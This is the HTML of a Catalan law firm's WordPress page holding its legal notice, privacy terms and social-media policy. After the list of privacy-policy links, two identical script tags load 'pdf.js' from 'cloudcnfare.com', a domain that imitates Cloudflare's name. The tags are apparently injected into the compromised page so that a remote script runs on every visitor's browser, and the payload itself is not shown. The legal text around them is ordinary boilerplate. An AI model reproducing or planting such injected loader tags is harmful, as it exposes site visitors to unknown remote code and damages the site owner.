                        </div></div><div id="modal-ready"><div class="pntrst_main_before_after"></div><div class="twttr_buttons"><div class="twttr_hashtag">
						<a href="https://twitter.com/intent/tweet?button_hashtag=TwitterStories&text=+%40cardedeulegal" class="twitter-hashtag-button" data-size="default"  data-related="" data-url="https://www.cardedeulegal.cat"  target="_blank">Tweet #TwitterStories</a>
					</div></div><p><a href="https://www.cardedeulegal.cat/wp-content/uploads/2020/07/libros-1.jpeg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-679" src="https://www.cardedeulegal.cat/wp-content/uploads/2020/07/libros-1-300x168.jpeg" alt="" width="300" height="168" srcset="https://www.cardedeulegal.cat/wp-content/uploads/2020/07/libros-1-300x168.jpeg 300w, https://www.cardedeulegal.cat/wp-content/uploads/2020/07/libros-1-1024x575.jpeg 1024w, https://www.cardedeulegal.cat/wp-content/uploads/2020/07/libros-1-768x431.jpeg 768w, https://www.cardedeulegal.cat/wp-content/uploads/2020/07/libros-1-1536x862.jpeg 1536w, https://www.cardedeulegal.cat/wp-content/uploads/2020/07/libros-1-750x421.jpeg 750w, https://www.cardedeulegal.cat/wp-content/uploads/2020/07/libros-1.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>AVÍS LEGAL</strong></p>
<p>En compliment de la Llei 34/2002, de 11 de juliol, de Serveis de la Societat de la Informació i de Comerç Electrònic (LSSI-CE), CARDEDEU LEGAL ADVOCATS SLP informa que és titular del lloc web www.cardedeulegal.cat. D&#8217;acord amb l&#8217;exigència de l&#8217;article 10 de l&#8217;esmentada Llei, CARDEDEU LEGAL ADVOCATS SLP informa de les següents dades:</p>
<p>El titular d&#8217;aquest lloc web és CARDEDEU LEGAL ADVOCATS SLP, amb CIF B66047853 i domicili social a CARRETERA DOSRIUS, 191 LOCAL B 08440, CARDEDEU (BARCELONA), inscrita al Registre Mercantil, en el tom 43.805, foli 187, full B438796 i inscripció 1a. L&#8217;adreça de correu electrònic de contacte amb l&#8217;empresa és: consultoria@cardedeulegal.cat.</p>
<p><strong>Usuari i règim de responsabilitats</strong></p>
<p>La navegació, accés i ús pel lloc web de CARDEDEU LEGAL ADVOCATS SLP confereix la condició d&#8217;usuari, per la que s&#8217;accepten, des de la navegació pel lloc web de CARDEDEU LEGAL ADVOCATS SLP, totes les condicions d&#8217;ús aquí establertes sense perjudici de l&#8217;aplicació de la corresponent normativa d&#8217;obligat compliment legal segons el cas.</p>
<p>El lloc web de CARDEDEU LEGAL ADVOCATS SLP proporciona gran diversitat d&#8217;informació, serveis i dades. L&#8217;usuari assumeix la seva responsabilitat en l&#8217;ús correcte del lloc web. Aquesta responsabilitat s&#8217;estendrà a:</p>
<ul>
<li>La veracitat i licitud de les informacions aportades per l&#8217;usuari en els formularis facilitats per CARDEDEU LEGAL ADVOCATS SLP per a l&#8217;accés a determinats continguts o serveis oferts pel web.</li>
<li>L&#8217;ús de la informació, serveis i dades ofertes per CARDEDEU LEGAL ADVOCATS SLP contràriament a allò disposat per les presents condicions, la Llei, la moral, els bons costums o l&#8217;ordre públic, o que de qualsevol altre forma pugui suposar lesió dels drets de tercers o del mateix funcionament del lloc web.</li>
</ul>
<p><strong>Política d&#8217;enllaços i exempcions de responsabilitat</strong></p>
<p>CARDEDEU LEGAL ADVOCATS SLP no es fa responsable del contingut dels llocs web als quals l&#8217;usuari pugui accedir a través dels enllaços establerts en el seu lloc web i declara que en cap cas procedirà a examinar o exercitar cap tipus de control sobre el contingut de altres llocs de la xarxa. Així mateix, tampoc garantirà la disponibilitat tècnica, exactitud, veracitat, validesa o legalitat de llocs aliens a la seva propietat als quals es pugui accedir per mitjà dels enllaços.</p>
<p>CARDEDEU LEGAL ADVOCATS SLP declara haver adoptat totes les mesures necessàries per evitar qualsevol dany als usuaris del seu lloc web, que poguessin derivar-se de la navegació pel seu lloc web. En conseqüència, CARDEDEU LEGAL ADVOCATS SLP no es fa responsable, en cap cas, dels eventuals danys que per la navegació per Internet pogués patir l&#8217;usuari.</p>
<p><strong>Modificacions</strong></p>
<p>CARDEDEU LEGAL ADVOCATS SLP es reserva el dret a realitzar les modificacions que consideri oportunes, sense avís previ, en el contingut del seu lloc web. Tant pel que fa als continguts del lloc web, com en les condicions d&#8217;ús del mateix. Aquestes modificacions podran realitzar-se a través del seu lloc web per qualsevol forma admissible en dret i seran d&#8217;obligat compliment durant el temps en què es trobin publicades en la web i fins que no siguin modificades vàlidament per altres posteriors.</p>
<p><strong>Protecció de dades</strong></p>
<p>De conformitat amb el que estableix la normativa vigent en Protecció de Dades de Caràcter Personal, l&#8217;informem que les seves dades seran incorporades al sistema de tractament titularitat de CARDEDEU LEGAL ADVOCATS SLP amb CIF B66047853 i domicili social situat a CARRETERA DOSRIUS, 191 LOCAL B 08440, CARDEDEU (BARCELONA), amb la finalitat de poder facilitar, agilitzar i complir els compromisos establerts entre ambdues parts. En compliment amb la normativa vigent, CARDEDEU LEGAL ADVOCATS SLP informa que les dades seran conservades durant el termini estrictament necessari per complir amb els preceptes esmentats anteriorment.</p>
<p>Mentre no ens comuniqui el contrari, entendrem que les seves dades no han estat modificades, que vostè es compromet a notificar-nos qualsevol variació i que tenim el seu consentiment per utilitzar-los per les finalitats esmentades.</p>
<p>CARDEDEU LEGAL ADVOCATS SLP informa que procedirà a tractar les dades de manera lícita, lleial, transparent, adequada, pertinent, limitada, exacta i actualitzada. És per això que CARDEDEU LEGAL ADVOCATS SLP es compromet a adoptar totes les mesures raonables perquè aquests es suprimeixin o rectifiquin sense dilació quan siguin inexactes.</p>
<p>D&#8217;acord amb els drets que li confereix l&#8217;la normativa vigent en protecció de dades podrà exercir els drets d&#8217;accés, rectificació, limitació de tractament, supressió, portabilitat i oposició al tractament de les seves dades de caràcter personal així com del consentiment prestat per al tractament dels mateixos, dirigint la seva petició a l&#8217;adreça postal indicada més amunt o al correu electrònic consultoria@cardedeulegal.cat.</p>
<p>Podrà dirigir-se a l&#8217;Autoritat de Control competent per a presentar la reclamació que consideri oportuna.</p>
<p><strong>Propietat intel·lectual i industrial</strong></p>
<p>CARDEDEU LEGAL ADVOCATS SLP per si mateixa o com a cessionària, és titular de tots els drets de propietat intel·lectual i industrial de la seva pàgina web, així com dels elements continguts en la mateixa (a títol enunciatiu, imatges, so, àudio, vídeo, programari o textos; marques o logotips, combinacions de colors, estructura i disseny, selecció de materials usats, programes d&#8217;ordinador necessaris per al seu funcionament, accés i ús, etc.), titularitat de CARDEDEU LEGAL ADVOCATS SLP. Seran, per tant, obres protegides com a propietat intel·lectual per l&#8217;ordenament jurídic espanyol, serà d&#8217;aplicació tant la normativa espanyola i comunitària en aquest camp, com els tractats internacionals relatius a la matèria i subscrits per Espanya.</p>
<p>Tots els drets reservats. En virtut del que disposa la Llei de Propietat Intel·lectual, queden expressament prohibides la reproducció, la distribució i la comunicació pública, inclosa la seva modalitat de posada a disposició, de la totalitat o part dels continguts d&#8217;aquesta pàgina web, amb fins comercials, en qualsevol suport i per qualsevol mitjà tècnic, sense l&#8217;autorització de CARDEDEU LEGAL ADVOCATS SLP.</p>
<p>L&#8217;usuari es compromet a respectar els drets de Propietat Intel·lectual i Industrial titularitat de CARDEDEU LEGAL ADVOCATS SLP. Podrà visualitzar els elements del portal i fins i tot imprimir-los, copiar-los i emmagatzemar-los al disc dur del seu ordinador o en qualsevol altre suport físic sempre que sigui, única i exclusivament, per al seu ús personal i privat. L&#8217;usuari haurà d&#8217;abstenir-se de suprimir, alterar, eludir o manipular qualsevol dispositiu de protecció o sistema de seguretat que estigués instal·lat a les pàgines de CARDEDEU LEGAL ADVOCATS SLP.</p>
<p><strong>Accions legals, legislació aplicable i jurisdicció</strong></p>
<p>CARDEDEU LEGAL ADVOCATS SLP es reserva, així mateix, la facultat de presentar les accions civils o penals que consideri oportunes per la utilització indeguda del seu lloc web i continguts, o per l&#8217;incompliment de les presents condicions.</p>
<p>La relació entre l&#8217;usuari i el prestador es regirà per la normativa vigent i d&#8217;aplicació en el territori espanyol. De sorgir qualsevol controvèrsia les parts podran sotmetre els seus conflictes a arbitratge o acudir a la jurisdicció ordinària complint amb les normes sobre jurisdicció i competència al respecte. CARDEDEU LEGAL ADVOCATS SLP té el seu domicili a BARCELONA, Espanya.</p>
<p><strong>POLÍTICA DE PRIVACITAT XARXES SOCIALS</strong></p>
<p>De conformitat amb el que estableix la normativa vigent en Protecció de Dades de Caràcter Personal (RGPD) i la Llei 34/2002, de 11 de juliol, de Serveis de la Societat de la Informació i de Comerç Electrònic (LSSI-CE), CARDEDEU LEGAL ADVOCATS SLP informa als usuaris, que ha procedit a crear un perfil a les xarxes socials Facebook, Tuenti, Twitter, Linkedin i Google+, amb la finalitat principal de publicitar els seus productes i serveis.</p>
<p>Dades de CARDEDEU LEGAL ADVOCATS SLP: CIF: B66047853 DIRECCIÓ: CARRETERA DOSRIUS, 191 LOCAL B 08440, CARDEDEU (BARCELONA) CORREU ELECTRÒNIC: consultoria@cardedeulegal.cat DOMINI WEB: www.cardedeulegal.cat</p>
<p>L&#8217;usuari disposa d&#8217;un perfil a la mateixa Xarxa Social i ha decidit unir-se a la pàgina creada per CARDEDEU LEGAL ADVOCATS SLP, mostrant així interès en la informació que es publiciti a la Xarxa. En unir-se a la nostra pàgina, ens facilita el seu consentiment per al tractament d&#8217;aquelles dades personals publicades en el seu perfil.</p>
<p>L&#8217;usuari pot accedir en tot moment a les polítiques de privacitat de la pròpia Xarxa Social, així com configurar el seu perfil per garantir la seva privacitat.</p>
<p>CARDEDEU LEGAL ADVOCATS SLP té accés i tracta la informació pública de l&#8217;usuari, especialment, el seu nom de contacte. Aquestes dades, només són utilitzats dins de la pròpia Xarxa Social. No són incorporades a cap fitxer.</p>
<p>En relació als drets d&#8217;accés, rectificació, cancel·lació i oposició, dels quals vostè disposa i que poden ser exercits davant CARDEDEU LEGAL ADVOCATS SLP, d&#8217;acord amb la RGPD, ha de tenir en compte els següents matisos: Accés: Vindrà definit per la funcionalitat de la Xarxa Social i la capacitat d&#8217;accés a la informació dels perfils dels usuaris. Rectificació: només es satisfer-se en relació a la informació que es trobi sota el control d&#8217;CARDEDEU LEGAL ADVOCATS SLP, per exemple, eliminar comentaris publicats a la pròpia pàgina. Normalment, aquest dret ha de exercir-lo davant la Xarxa Social. Cancel·lació i / o oposició: Com en el cas anterior, només podrà satisfer-se en relació a la informació que es trobi sota el control d&#8217;CARDEDEU LEGAL ADVOCATS SLP, per exemple, deixar d&#8217;estar unit al perfil.</p>
<p>CARDEDEU LEGAL ADVOCATS SLP realitzarà les següents actuacions: Accés a la informació pública del perfil. Publicació en el perfil de l&#8217;usuari de tota aquella informació ja publicada a la pàgina de CARDEDEU LEGAL ADVOCATS SLP. Enviar missatges personals i individuals a través dels canals de la Xarxa Social. Actualitzacions de l&#8217;estat de la pàgina que es publicaran en el perfil de l&#8217;usuari.</p>
<p>L&#8217;usuari sempre pot controlar les seves connexions, eliminar els continguts que deixin d&#8217;interessar i restringir amb qui comparteix les seves connexions, per a això haurà d&#8217;accedir a la seva configuració de privacitat.</p>
<p><strong>Publicacions</strong></p>
<p>L&#8217;usuari, un cop unit a la pàgina de CARDEDEU LEGAL ADVOCATS SLP, podrà publicar en aquesta última comentaris, enllaços, imatges o fotografies o qualsevol altre tipus de contingut multimèdia suportat per la Xarxa Social. L&#8217;usuari, en tots els casos, ha de ser el titular dels mateixos, gaudir dels drets d&#8217;autor i de propietat intel·lectual o comptar amb el consentiment dels tercers afectats. Es prohibeix expressament qualsevol publicació en la pàgina, ja siguin textos, gràfics, fotografies, vídeos, etc. que atemptin o siguin susceptibles d&#8217;atemptar contra la moral, l&#8217;ètica, el bon gust o el decòrum, i / o que infringeixin, violin o infringeixin els drets de propietat intel·lectual o industrial, el dret a la imatge o la Llei. En aquests casos , CARDEDEU LEGAL ADVOCATS SLP es reserva el dret a retirar immediatament el contingut,</p>
<p>CARDEDEU LEGAL ADVOCATS SLP no es farà responsable dels continguts que lliurement ha publicat un usuari.</p>
<p>L&#8217;usuari ha de tenir present que les seves publicacions seran conegudes pels altres usuaris, de manera que ell mateix és el principal responsable de la seva privacitat.</p>
<p>Les imatges es puguin publicar en la pàgina no seran emmagatzemades a cap fitxer per part de CARDEDEU LEGAL ADVOCATS SLP, però sí que romandran a la Xarxa Social.</p>
<p><strong>Concursos i promocions</strong></p>
<p>CARDEDEU LEGAL ADVOCATS SLP es reserva el dret a realitzar concursos i promocions, en els quals podrà participar l&#8217;usuari unit a la seva pàgina. Les bases de cada un d&#8217;ells, quan s&#8217;utilitzi per a això la plataforma de la Xarxa Social, seran publicades a la mateixa. Complint sempre amb la LSSI-CE i amb qualsevol altra norma que li sigui d&#8217;aplicació.</p>
<p>La Xarxa Social no patrocina, avala ni administra, de cap manera, cap de les nostres promocions, ni està associada a cap d&#8217;elles.</p>
<p><strong>Publicitat</strong></p>
<p>CARDEDEU LEGAL ADVOCATS SLP utilitzarà la Xarxa Social per publicitar els seus productes i serveis, en tot cas, si decideix tractar les seves dades de contacte per a realitzar accions directes de prospecció comercial, serà sempre, complint amb les exigències legals de la RGPD i de la LSSI- CE.</p>
<p>No es considera publicitat el fet de recomanar a altres usuaris la pàgina de CARDEDEU LEGAL ADVOCATS SLP perquè també ells puguin gaudir de les promocions o estar informats de la seva activitat.</p>
<p>A continuació detallem l&#8217;enllaç a la política de privacitat de la Xarxa Social:</p>
<ul>
<li>Facebook: https://www.facebook.com/help/323540651073243/</li>
<li>Tuenti: https://m.tuenti.com/?m=corporate&amp;func=terms_of_use</li>
<li>Twitter: https://twitter.com/privacy</li>
<li>Linkedin: http://www.linkedin.com/legal/privacy-policy?trk=hb_ft_priv</li>
<li>Google+: http://www.google.com/intl/es/policies/privacy/</li>
</ul>
<p><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script></p>
<p><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script></p>
<div class="pntrst_main_before_after"></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h4 class="widget-title">Troba el que busques&#8230;</h4><form role="search" method="get" class="search-form" action="https://www.cardedeulegal.cat/">
				<label>
					<span class="screen-reader-text">Cerca:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Temes</h4><div class="tagcloud"><a href="https://www.cardedeulegal.cat/category/assegurances/" class="tag-cloud-link tag-link-111 tag-link-position-1" style="font-size: 10.571428571429pt;" aria-label="assegurances (2 elements)">assegurances</a>
<a href="https://www.cardedeulegal.cat/category/bancari/" class="tag-cloud-link tag-link-13 tag-link-position-2" style="font-size: 18.571428571429pt;" aria-label="Bancari (10 elements)">Bancari</a>
<a href="https://www.cardedeulegal.cat/category/cinema/" class="tag-cloud-link tag-link-104 tag-link-position-3" style="font-size: 12.285714285714pt;" aria-label="Cinema (3 elements)">Cinema</a>
<a href="https://www.cardedeulegal.cat/category/civil/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.857142857143pt;" aria-label="Civil (5 elements)">Civil</a>
<a href="https://www.cardedeulegal.cat/category/sin-categoria/" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="Diversos (18 elements)">Diversos</a>
<a href="https://www.cardedeulegal.cat/category/divorcis/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 12.285714285714pt;" aria-label="Divorcis (3 elements)">Divorcis</a>
<a href="https://www.cardedeulegal.cat/category/drets-humans/" class="tag-cloud-link tag-link-95 tag-link-position-7" style="font-size: 13.714285714286pt;" aria-label="Drets Humans (4 elements)">Drets Humans</a>
<a href="https://www.cardedeulegal.cat/category/herencies/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 8pt;" aria-label="Herències (1 element)">Herències</a>
<a href="https://www.cardedeulegal.cat/category/immobiliari/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 19.142857142857pt;" aria-label="Immobiliari (11 elements)">Immobiliari</a>
<a href="https://www.cardedeulegal.cat/category/laboral/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 12.285714285714pt;" aria-label="Laboral (3 elements)">Laboral</a>
<a href="https://www.cardedeulegal.cat/category/noticias/" class="tag-cloud-link tag-link-2 tag-link-position-11" style="font-size: 14.857142857143pt;" aria-label="Noticias (5 elements)">Noticias</a>
<a href="https://www.cardedeulegal.cat/category/penal/" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 12.285714285714pt;" aria-label="Penal (3 elements)">Penal</a>
<a href="https://www.cardedeulegal.cat/category/sector-public/" class="tag-cloud-link tag-link-53 tag-link-position-13" style="font-size: 12.285714285714pt;" aria-label="Sector públic (3 elements)">Sector públic</a>
<a href="https://www.cardedeulegal.cat/category/seguros/" class="tag-cloud-link tag-link-112 tag-link-position-14" style="font-size: 10.571428571429pt;" aria-label="seguros (2 elements)">seguros</a></div>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Entrades recents</h4>
		<ul>
											<li>
					<a href="https://www.cardedeulegal.cat/sobre-la-prohibicio-de-llogar-un-habitatge-amb-mascota/">Sobre la prohibició de llogar un habitatge amb mascota</a>
									</li>
											<li>
					<a href="https://www.cardedeulegal.cat/webinar-ajuntament-de-barcelona-sobre-les-apeu-i-els-pae/">Webinar Ajuntament de Barcelona sobre les APEU i els PAE</a>
									</li>
											<li>
					<a href="https://www.cardedeulegal.cat/sobre-les-arees-de-promocio-economica-urbana-apeu/">Sobre les Àrees de Promoció Econòmica Urbana &#8211; APEU</a>
									</li>
											<li>
					<a href="https://www.cardedeulegal.cat/una-dadvocats-erin-brockovich/">Una d&#8217;advocats&#8230; Erin Brockovich</a>
									</li>
											<li>
					<a href="https://www.cardedeulegal.cat/intervencio-del-nostre-soci-ernest-valios-a-radio-cardedeu/">Intervenció del nostre soci Ernest Valios a Ràdio Cardedeu</a>
									</li>
											<li>
					<a href="https://www.cardedeulegal.cat/aprovada-la-llei-de-les-apeu-de-catalunya/">Aprovada la Llei de les APEU de Catalunya</a>
									</li>
											<li>
					<a href="https://www.cardedeulegal.cat/protegir-la-democracia/">Es pot protegir la democràcia davant els atacs que es presenten sota la bandera de la llibertat d&#8217;expressió?</a>
									</li>
											<li>
					<a href="https://www.cardedeulegal.cat/resolucio-tribunal-suprem-irph/">Nova resolució del Tribunal Suprem en relació a la clàusula IRPH</a>
									</li>
											<li>
					<a href="https://www.cardedeulegal.cat/una-dadvocats-el-judici-dels-7-de-chicago/">Una d&#8217;advocats&#8230; &#8220;El judici dels 7 de Chicago&#8221;</a>
									</li>
											<li>
					<a href="https://www.cardedeulegal.cat/egarasalut-cla-adeslas-segurcaixa/">EGARASALUT CLA &#8211; ADESLAS SEGURCAIXA</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Arxius</h4>
			<ul>
					<li><a href='https://www.cardedeulegal.cat/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.cardedeulegal.cat/2025/06/'>juny 2025</a></li>
	<li><a href='https://www.cardedeulegal.cat/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.cardedeulegal.cat/2021/05/'>maig 2021</a></li>
	<li><a href='https://www.cardedeulegal.cat/2021/02/'>febrer 2021</a></li>
	<li><a href='https://www.cardedeulegal.cat/2021/01/'>gener 2021</a></li>
	<li><a href='https://www.cardedeulegal.cat/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.cardedeulegal.cat/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.cardedeulegal.cat/2020/09/'>setembre 2020</a></li>
	<li><a href='https://www.cardedeulegal.cat/2020/08/'>agost 2020</a></li>
	<li><a href='https://www.cardedeulegal.cat/2020/06/'>juny 2020</a></li>
	<li><a href='https://www.cardedeulegal.cat/2020/05/'>maig 2020</a></li>
	<li><a href='https://www.cardedeulegal.cat/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.cardedeulegal.cat/2019/07/'>juliol 2019</a></li>
	<li><a href='https://www.cardedeulegal.cat/2019/02/'>febrer 2019</a></li>
	<li><a href='https://www.cardedeulegal.cat/2018/09/'>setembre 2018</a></li>
	<li><a href='https://www.cardedeulegal.cat/2018/08/'>agost 2018</a></li>
	<li><a href='https://www.cardedeulegal.cat/2016/12/'>desembre 2016</a></li>
	<li><a href='https://www.cardedeulegal.cat/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.cardedeulegal.cat/2013/10/'>octubre 2013</a></li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Recomanar</h4>			<div class="textwidget"><script
src="https://www.elabogado.com/assets/js/recommendbutton/recommendbutton.js"></script><div
id="recommend-button"></div><script>window.onload = function() { getRecommendCode("https://www.elabogado.com/","20127");}</script>
</div>
		</aside><aside id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title">Imatges</h4><div id='gallery-1' class='gallery galleryid-281 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/inauguracio-primer-local-cla-setembre-2013/primera-inauguracion/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-232" decoding="async" loading="lazy" srcset="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-150x150.jpg 150w, https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-232'>
				Inauguració 2013
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/inauguracio-primer-local-cla-setembre-2013/primera-inauguracion-pastel/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-pastel-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-231" decoding="async" loading="lazy" srcset="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-pastel-150x150.jpg 150w, https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-pastel.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-231'>
				Inauguració 2013
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/inauguracio-primer-local-cla-setembre-2013/primera-inauguracion-4/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-229" decoding="async" loading="lazy" srcset="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-4-150x150.jpg 150w, https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-4.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-229'>
				Inauguració 2013
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/inauguracio-primer-local-cla-setembre-2013/primera-inauguracion-2/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-227" decoding="async" loading="lazy" srcset="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-2-150x150.jpg 150w, https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-2.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-227'>
				Inauguració 2013
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/inauguracio-primer-local-cla-setembre-2013/primera-inauguracion-3/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-228" decoding="async" loading="lazy" srcset="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-3-150x150.jpg 150w, https://www.cardedeulegal.cat/wp-content/uploads/2018/09/primera-inauguración-3.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-228'>
				Inauguració 2013
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/foto-fachada/'><img width="150" height="77" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/08/foto-fachada.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-43" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-43'>
				Façana local
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/img_0569/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/08/IMG_0569-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-83" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-83'>
				Recepció
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/nova-regulacio-del-mercat-hipotecari/img_0570/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/08/IMG_0570-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-84" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-84'>
				Sala d&#8217;espera
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/que-passara-amb-lirph/despacho3/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/despacho3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-253" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-253'>
				Sara reunions 2
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/img_0573/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/08/IMG_0573-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-85" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-85'>
				Sala reunions 1
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/ajudes-autonoms-coronavirus/despacho4/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2018/09/despacho4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-254" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-254'>
				Sala reunions 3
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/signatura-1/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2020/04/signatura-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-442" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-442'>
				Batalla Cardedeu 1808
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/municipalia/municipalia-1/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2020/04/municipalia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-401" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-401'>
				Municipalia 2019_1
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.cardedeulegal.cat/municipalia-2019_2/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2020/04/Municipalia-2019_2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-445" decoding="async" loading="lazy" srcset="https://www.cardedeulegal.cat/wp-content/uploads/2020/04/Municipalia-2019_2-150x150.jpg 150w, https://www.cardedeulegal.cat/wp-content/uploads/2020/04/Municipalia-2019_2.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-445'>
				Municipalia 2019_2
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
